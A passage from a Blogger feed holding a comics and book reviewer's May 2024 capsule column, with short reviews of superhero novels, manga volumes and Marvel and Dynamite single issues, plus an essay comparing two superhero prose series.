intentions have a distressing tendency to lead to supervillainy, if only because there's often not enough time to do things the legal way.\u0026nbsp; On the other hand, the authorities seem to be aware of this, and there's a LOT of latitude given to kids who end up doing the right thing in the wrong way...something Avery really depends on in this book.\u0026nbsp; In fact, it's increasingly apparent (thanks to the clutch of newbie middle school supers Avery ends up working with) that the new generation of superhumans are more about the rules of the superhuman community than the laws of the country they happen to live in.\u0026nbsp; Granted, some of this is the inevitable \"the authorities won't listen to kids, so the kids have to go around the authorities\" trope that pops up in YA adventure and mystery stories, but it definitely feels like the current crop of middle- and high-school supers are going to be changing the world one way or another.\u0026nbsp; The adults who seem most helpful are the ones who can straddle the line between hero and villain, between law and disorder.\u0026nbsp; The more polarized role-following adults do try to help the kids out (either out of altruism or cultivation of potential allies), but their helpfulness is suspect.\u0026nbsp; Oh, and along the way Avery gets to navigate the pitfalls of her throuple relationship, including a sort of romantic impostor syndrome.\u0026nbsp; Definitely readable as a first exposure to the PDTMP universe, but better if you at least read its two direct prequels first.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format (I got the ebook).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ERising Tides (Capes Book 1)\u003C\/u\u003E: Independently Published - With Astra's story kinda wrapped up over in the Wearing the Cape books, this picks up a new arc with a new protagonist.\u0026nbsp; There's a little overlap, as the story starts during the Attack on Chicago (Wearing the Cape book 8: Repercussions), but after the protagonist's first serious action as a superhuman it moves ahead ten months, putting the rest of the book after the end of the Wearing the Cape timeline.\u0026nbsp; Unlike the sort of benign neglect \"Hope the supers sort things out amongst themselves\" approach of the Please Don't Tell My Parents universe, the Capes setting has started going all Registration Act after years of sensible light touch governance, so our new protagonist comes into his powers just as it starts to look like revealing that fact could be a death sentence (the main antagonists are a militant arm of the Humanity First movement, and it's repeatedly brought up that anyone who goes on the registry will have their info leaked to the Firsters sooner or later).\u0026nbsp; It's a little tricky keeping track of the timeline, because Harmon doesn't datestamp the chapters (there's a wiki, but it's not a lot more than copying the appendices of the Wearing the Cape books, with an aggressively spoiler-free vague non-timeline).\u0026nbsp; There was one scene I thought was something out of a Wearing the Cape books from another viewpoint, but after a lot of searching around my ebooks figured out that it was just another attack on the same location by different people.\u0026nbsp; Anyway, having a more outsider protagonist (compared to \"major member of a premier team who seems to be involved in everything\" that Astra is) means that the slightly lighter expository touch about the world can be excused, because the point is that the characters here aren't supposed to know as much as a long-time reader does.\u0026nbsp; After some early fake-outs (as in, character seems to be someone from Astra's circle, but turns out not to be), the cast does gain a regular member from the earlier books, sort of.\u0026nbsp; But, again, the connection is left vague and if you hadn't read the relevant previous books you wouldn't know where in Astra's life they come from.\u0026nbsp; The point of all this rambling is that it feels like Harmon wanted a clean break but settled for a lot of gaps the reader is asked to ignore.\u0026nbsp; A decent read, but a step below the new Please Don't Tell My Parents book.\u0026nbsp; Price varies by format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EOkay, short essay time.\u0026nbsp; While I haven't been reviewing every installment here, I did do a compare and contrast of Richards's and Harmon's books back when I reviewed the first installment of each (\u003Ca href=\"http:\/\/www.thefifth.world\/2019\/12\/capes-vs-goggles-book-report.html\"\u003Ehttp:\/\/www.thefifth.world\/2019\/12\/capes-vs-goggles-book-report.html\u003C\/a\u003E).\u0026nbsp; Now that I've got a bunch more read, I have some additional thoughts.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFirst, to address some of the points from the old essay: DTMP-verse still feels like it's more comfortable with romance and sexuality than the Cape-verse, although Rising Tides does finally start getting more willing to approach the topic.\u0026nbsp; Neither has really fallen prey to the hazards I worried about...the Cape-verse has definitely seen an escalation (lots of godlike entities, including Santa Claus), but Rising Tides has recognized this and performed a reset to focus on lower-power people dealing with living in that world.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs for tone...the Cape-verse started darker, and has continued to go in that direction, but DTMP has really felt more like, \"The world is changing with this generation, but not necessarily for the worse OR the better...just different.\"\u0026nbsp; Harmon's world had no supers at all until relatively recently (the Event happened during Astra's childhood or maybe slightly before, IIRC), and while it caught a break in terms of not immediately suffering society collapse, they're now going through the whole Anti-Mutant Hysteria phase, with lots of Marvel-style registration acts, picketers, anti-hero terrorism, etc.\u0026nbsp; Meanwhile, Roberts's world has had a history of powered folks going back literally into prehistory, but a big event around a decade ago has resulted in a rapid upswing in powers, threatening to upset the carefully built equilibrium that had let society progress along lines similar to our world.\u0026nbsp; Back when supers were less common, it was relatively easy to keep kids out of things until they were older, and the unwritten rules were good enough...but all of the tweenaged and teenaged characters in the DTMP-verse are overwhelming the system.\u0026nbsp; These kids are important not necessarily because of their powers or even the ways they save (or threaten) the world, but because they are collectively going to set the tone for what it even means to be a superhero or supervillain.\u0026nbsp; In the Cape-verse, the struggle is against the restrictions imposed from without...in the DTMP-verse it's shaping up to be a purely internal debate, for these kids are immune to your consultations as they try to change the world.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBetween the two, I definitely prefer the tone and arc of the Don't Tell My Parents books.\u0026nbsp; The (Wearing the) Cape(s) books are good reads, but I don't look forwards to them as much as I do the DTMP ones.\u0026nbsp; As an aside, the other single-creator superhero prose series I'm following, Blake Nelson's Signalverse, I'd rank about at the level of the Capes books in terms of craft, but the setting is more like DTMP in tone (being another \"supers have been around a while and society is kinda used to it\" setting that more explicitly maps onto the history of superhero comics than either of the other two novel series).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDoom Patrol S4 is unlikely to get finished any time soon, with all the streaming stuff also eating into my viewing-while-paying-attention time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 18\u003C\/u\u003E: Patreon.com - The big climactic fight continues, with a bit of a meet-cute going on along the way, plus a fair amount of angst as emotion-control spells wreak havoc among the good guys.\u0026nbsp; In some ways, the tide turns, and a lot of potential danglers get snipped off before they can really start to dangle, but the big dragon is still a Problem...it's just increasingly a problem for both sides.\u0026nbsp; What side is an ancient evil dragon on?\u0026nbsp; Its own.\u0026nbsp; Always.\u0026nbsp; Recommended.\u0026nbsp; $2\/month or more on Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s630\/9780316471855_p0_v1_s1200x630.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"439\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/9780316471855_p0_v1_s1200x630.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"What wine pairs well with\u003Cbr \/\u003Egiant scorpion?\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDelicious in Dungeon vol 1\u003C\/u\u003E: Yen Press - AKA Dungeon Meshi.\u0026nbsp; So, this has been big on social media lately, but I'd heard enough to be concerned it was a bait and switch sort of story (I complained about those here last month).\u0026nbsp; I wanted to at least skim a copy before committing to buying, but none of the places locally that carry manga had it in stock.\u0026nbsp; However, the Amarillo Public Library just got an e-comics service added, so I renewed my library card and read this online.\u0026nbsp; Since I did put this in the Digital Comics section, I should briefly comment on Comics Pass.\u0026nbsp; I used the desktop browser version, which was generally okay, but sometimes would get hung up on loading a page (possibly I was trying at a busy time), and if I came back after a break it sometimes had to be reloaded to advance at all.\u0026nbsp; I prefer hardcopy when available, but this is acceptable when hardcopy is not available or I don't want to wait for shipping.\u0026nbsp; Anyway, if you've escaped hearing about this series, it's your basic fantasy dungeoncrawl setting where the dungeon is a mysterious cursed city (so anything that makes no physical sense can be explained as part of the curse) trapped underground, with that curse being the Chekov's Gun of the series.\u0026nbsp; But for now, it focuses on a party of adventurers who had a near wipe and now seek to go back in to recover the body of the party leader's sister before it's too badly digested to resurrect.\u0026nbsp; But they're broke and have no food, so the leader convinces them to try eating monsters.\u0026nbsp; They are fortunate to run into a dwarf named Senshi who's been eating monsters for ten years, so there's a lot of \"book learning vs. trial and error experience\" here, with the book learning sometimes proving useful.\u0026nbsp; The leader, Laios, is very spectrum-coded, and has a special interest in monsters...including how they taste.\u0026nbsp; The party mage Marcielle is the token \"Ew, I will not eat green eggs and ham\" character, while party thief Chilchuck is more of a \"Eh, I guess\" middle ground on the topic.\u0026nbsp; Each chapter culminates in a recipe (that cannot actually be made) with nutritional info, making this entire series start off as essentially one of those longwinded recipe blogs that takes forever to get to the actual food.\u0026nbsp; This volume really only sets up the core cast and premise, I know from fanworks and social media that there's a whole passel of secondary cast members waiting to show up, plus the whole curse thing and possible destruction of the world (I mean, you do not seal an entire city underground for a thousand years if there ISN'T massive danger involved somewhere, yes?).\u0026nbsp; I'll be picking up the rest of the series, although might limit myself to a few volumes a month rather than trying to binge all dozen or so right away.\u0026nbsp; Especially since volume 2 is out of print and a new printing is expected in June (I may just read it from the library before that, though).\u0026nbsp; Recommended.\u0026nbsp; Available though Comics Pass in Library Plus, check your local library.\u0026nbsp; The physical volume is $15, and a new printing of it seems to have just shipped (my local B\u0026amp;N did get it in briefly but it sold out very quickly).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 2\u003C\/u\u003E: Seven Seas Entertainment - This volume is all about getting the village ready for the next attack, which obligingly happens at the end of the volume and is not what they were expecting.\u0026nbsp; Lord Van doesn't really prove the value of Production Magic here, what he mostly proves is that a bottomless font of mana can make any magic effective.\u0026nbsp; There's hints at some things he could teach other Production Mages, thanks to his memories of the atomic model of matter and some stuff he probably read about nanomaterials, but for the moment he's the only Production Mage in town.\u0026nbsp; Oh, and for those who know Seven Seas' reputation for racier stuff (of which there's a lot in Villainess below), there is a bathing scene, but Lord Van manages to have enough self-control to insist he's too grown up to bathe with his hot maid and the hot mage lady, although there's some reader service in which he imagines it).\u0026nbsp; So, cake and eat it too, I guess.\u0026nbsp; Anyway, plot device level powers aside, he's mostly using his charisma and the unexpected value of \"noble treating commoners well\" when it comes to bringing people together.\u0026nbsp; Time will tell if his magic is ever more than just greasing the wheels, or if the story actually looks at raising the general repute of the gift.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn Rated Teen 13+ for a bit of risque stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 15\u003C\/u\u003E: Viz Media\/Shonen Jump - Pretty much a volume-long running fight with the Falling Devil, who despite her name and associated fear is really more of a chef.\u0026nbsp; Her goal is to feed one or both of the protagonists to another devil, but is willing to break a lot of eggs to make this omelet.\u0026nbsp; Denji continues to be stupid, while Asa\/War's internal conflicts continue to be more dangerous to them than any external threat.\u0026nbsp; This is all pretty much sideshow to the main plot, which finally gets some motivation explanation (e.g. why is Famine doing whatever the heck she's been doing, what's her angle?).\u0026nbsp; Mainly ultraviolent fan service, though.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen for all the death and gore.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 6\u003C\/u\u003E: Seven Seas Entertainment - Time for a summer vacation down at the seaside community Rae's character is from.\u0026nbsp; There's an issue I've run into in computer games where they don't really have a proper model for middle-aged people, they just look like teenagers with maybe graying hair.\u0026nbsp; Rae's mom seems to be a deliberate use of that issue, in that she looks like a teenager (but to Rae's dismay, is much more endowed).\u0026nbsp; Her mom is also weirdly creepy and inappropriate in a friendly way, to the point that Rae's own unsettling behavior probably seems like it runs in the family.\u0026nbsp; In terms of plot-relevant stuff, Rae starts to see the storyline changing in more and more drastic ways, even getting caught by surprise a few times.\u0026nbsp; The game had always been a small slice of a larger world, and as she tries to drag it off its rails she's finding that someone or something is trying to lay new tracks to get to the same destination.\u0026nbsp; To get the romance ending she wants, she seems to be changing it from a romance sim to a geopolitical sim.\u0026nbsp; I do hope the shift is made fully, because as I noted in a previous review, a lot of the stuff Rae does to\/with Claire would be outright unacceptable from a male protagonist with a female object of affection these days, and it's not exactly sustainable here either.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$16.99Cn Rated Teen 13+ for some Benny Hill level cheesecake antics.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 10\u003C\/u\u003E: Kodansha - I think the script wrote some checks that the art couldn't cash this time.\u0026nbsp; The story jumps around in time with lacunae and flashbacks and it's not really clear when any of it happens.\u0026nbsp; In a Western-style comic, they'd use panel borders or changes in coloration or something to help set this apart, but this is B\u0026amp;W and nothing really changes about the panels.\u0026nbsp; Some narrative captions might've helped, or maybe not.\u0026nbsp; The coherence doesn't even always hold up within a scene, making me wonder if there was also a translation problem?\u0026nbsp; Anyway, as unclear as many things are this volume, it IS clear that Fighter D's quest was a fool's errand to begin with.\u0026nbsp; Everything was more messed up than he thought, there's loads of history he totally missed out on being trapped in the sky fortress with no real knowledge of events on the ground below.\u0026nbsp; In short, he's been almost incidental to the actual plot, a background character who got uppity and did manage to make some minor alterations to the plotting of the real protagonists and antagonists but only now sees how little change he really had.\u0026nbsp; After wrestling with his place in things for most of the volume (mostly in the background, unnoticed, although he does get a few scenes where people actually care about his opinions), he finally comes to a philosophical position that will let him move forwards.\u0026nbsp; It's a STUPID position, but that's just what kinda guy Fighter D is.\u0026nbsp; Mildly recommended, mostly knocked down for the coherence issues.\u0026nbsp; $10.99\/$14.99Cn Rated Teen 13+ for some B\u0026amp;W ultraviolence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHappy Kanako's Killer Life vol 7\u003C\/u\u003E: Seven Seas Entertainment - SO much Ugly Crying this volume.\u0026nbsp; Also, like Go Go Loser Ranger, some poor visual storytelling at some early key moments.\u0026nbsp; The \"spurned ex\" plot comes to a lethal resolution, I think?\u0026nbsp; The whole scene was muddled, if there hadn't been a \"disposing of the body\" scene later I wouldn't have known that after several \"shot but not dead\" panels someone had finally been killed.\u0026nbsp; The middle of the volume is about Kanako trying to get her groove back, she's finding job satisfaction and her ability to DO the job to be incompatible.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$18.99Cn Rated Teen 13+ for decidedly non-graphic murdering.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMr. Villain's Day Off vol 4\u003C\/u\u003E: Square Enix Manga - A bunch of vignettes as usual, but the bulk of them involve a new character in the form of a robotic cat who is secretly an agent of next season's villains.\u0026nbsp; To the extent this series looks to have an overarching plot (it really doesn't), the tone is leading towards a \"heroes and villains come to terms and then team up to fight the next menace\" sort of thing.\u0026nbsp; This is lampshaded by the opening piece, in which The General has an internal debate about what aspects of the human world must be preserved following the conquest, and it's starting to look like \"all of them\" will be the answer.\u0026nbsp; He's not just into pandas now, or even just cute animals.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99 Rated Teen (probably out of inertia, there really isn't anything worse than a panel or two of the General in monster form).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaT09ShEm4_6ZVYLEKlaDNQtNUxdXmT3mjcV_-uAW97NIPHMW_FhHo-aaKwao2jRFC5zX-0huIRIhYl3MJ5uMu55XBnbLTydosj4XXh3yirjXGxbn7QzuuRs7Va0aErmNbppNNKSzvAFpSq5vMj9S3ElFwIvEG4wya8hMalroyAobvnqbKW8Tn9VNrEtY\/s506\/BatSharkRep.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"483\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaT09ShEm4_6ZVYLEKlaDNQtNUxdXmT3mjcV_-uAW97NIPHMW_FhHo-aaKwao2jRFC5zX-0huIRIhYl3MJ5uMu55XBnbLTydosj4XXh3yirjXGxbn7QzuuRs7Va0aErmNbppNNKSzvAFpSq5vMj9S3ElFwIvEG4wya8hMalroyAobvnqbKW8Tn9VNrEtY\/s320\/BatSharkRep.JPG\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWent there, yes.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBatman: Wayne Family Adventures vol 4\u003C\/u\u003E: DC\/Webtoon - This covers episodes 72-94, which leaves 95-116 to wrap up season 2 in volume 5 (season 2 ended back in December 2023 online).\u0026nbsp; As usual it's a mix of funny stories and touching character-driven stories with a small handful of more traditional superhero stuff along the way (generally the weakest links).\u0026nbsp; A few more non-Gotham characters get into the mix, such as Aquaman and Green Lantern, and as far as I can tell they continue to borrow elements from the regular comics without worrying too much about continuity otherwise.\u0026nbsp; (Yes, the Thrasher mech suit comes from the comics, silly as its use in this volume is.)\u0026nbsp; Starbite's line art continues to be the perfect complement to both the serious and the silly stories.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: More Delicious in Dungeon (haven't decided how much more, but at least vol 2-4), Great Cleric vol 9, The Deep Dark (by Molly Ostertag), Kaiju no. 8 vol 10, Barda (DC), Magilumiere Magical Girls Inc. vol 2, maybe Cat + Gamer vol 5 depending on when it ships.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #18-19\u003C\/u\u003E: Marvel - Two done-in-one issues with cosmic stuff going on.\u0026nbsp; #18 focuses on Franklin Richards and reminds readers that he's technically massively godlike and will survive past the end of the universe.\u0026nbsp; North does seem to really like using Salem's Seven as more of a \"sneak around and cause problems because they know they can't win a straight fight\" threat.\u0026nbsp; #19 is a noir detective story featuring Alicia Masters as the detective and Reed Richards as the missing person she needs to track down.\u0026nbsp; Both were decent reads, although neither grabbed me as much as they seem to be grabbing others I see online.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #3-4\u003C\/u\u003E: Marvel - The therapy framing sequences continue (Soldier in #3 and Hunter's Moon in #4), with the new Moon Knight proving himself to be a danger to the area as his reckless and ruthless actions upset some delicate balances.\u0026nbsp; MacKay does a good job of ramping up the tension and dropping clues here and there to the true identity of the new Moon Knight.\u0026nbsp; Nor does he cheat even a little, he's got a track record of digging up obscure characters from Moon Knight's history and related stories...the guy under the mask even has a record of doing this sort of thing (well, not of being Moon Knight as far as I can recall, but the whole scourge of the underworld bit...not Scourge of the Underworld, though).\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles #12 (of 12)\u003C\/u\u003E: Dynamite - A lot of talking heads as the last dregs of the gang war plot wraps up.\u0026nbsp; And frankly, I'm not regretting my decision to stop getting Gargoyles comics again.\u0026nbsp; Yawn.\u0026nbsp; This isn't even a case of not measuring up to childhood nostalgia, I was an adult when the show aired (and already posting comics reviews online).\u0026nbsp; But just like the previous Gargoyles comics, it just didn't manage to capture any of the stuff I liked about the show.\u0026nbsp; Years of trying hasn't really improved Weisman's comics-writing chops.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #5 (of 6)\u003C\/u\u003E: Dynamite - More of the same as the last couple issues.\u0026nbsp; Psycho vengeance Vampi, murky art, Dracula being almost a parody of a Priest villain in terms of chatting calmly and infodumping while everyone assumes (correctly) that he's up to something shady despite his denials.\u0026nbsp; His big plan is revealed, and unless it's an elaborate form of suicide it strikes me as kinda stupid.\u0026nbsp; Maybe if it hadn't suffered so many delays and managed to finish before #666 it'd have worked a little better, but the long waits and muddy art really killed any momentum the Dracula mega-arc had going for it.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #667 and #668\u003C\/u\u003E: Dynamite - We continue through the Groundhog Day experience, with Vampi slowly figuring out more and more about what's going on, and the repeated world changing in unpredictable ways each time through.\u0026nbsp; Having two issues at once to read definitely helped this time, this arc does feel like it'll work better as a trade.\u0026nbsp; Mildly recommended as individual issues, can't really judge the whole thing yet.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs you may notice, Marvel had some publishing hiccups that put some books out more or less than a month apart.\u0026nbsp; As series end or get cancelled I'm less likely these days to add more, since what had been my local shop does not allow people to even open the cover to look inside before buying (Comics Are A Collectible), so I really have no incentive to try out anything that doesn't grab me from just the Previews solicitation.\u0026nbsp; No browsing = no impulse buying.\u0026nbsp; I didn't even bother hitting the store for FCBD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), gets to end the month with a cardiovascular stress test on a treadmill, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"What did you people DO to that water?!\" - Aquaman, Batman: Wayne Family Adventures vol 4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5020909338960202923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/05\/daves-capsules-for-may-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5020909338960202923"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5020909338960202923"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/05\/daves-capsules-for-may-2024.html","title":"Dave's Capsules for May 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4414685412233759582"},"published":{"$t":"2024-04-30T23:15:00.002-04:00"},"updated":{"$t":"2024-05-28T22:48:56.761-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mark Crilley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spectreman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thorn"}],"title":{"type":"text","$t":"Dave's Capsules for April 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca 